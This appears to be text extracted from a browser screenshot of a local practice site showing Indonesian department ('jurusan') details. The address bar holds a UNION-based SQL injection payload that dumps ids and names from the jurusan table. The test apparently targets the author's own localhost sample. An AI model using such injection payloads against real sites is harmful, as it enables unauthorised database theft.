 phpMyAdmin
(6) WhatsApp
Detail Jurusan REKAYASA
intro
localhost/sample/detail.php?id=1.1%27union%20select%201,(select%20group_concat("<br>",%20id,"::",nama_jurusan))%20from%20jurusan--%20-
Apps phpMyAdmin misc sec dev https://script.g... Other bookmarks
Id 1
Nama Jurusan REKAYASA PERANGKAT LUNAK
Kembali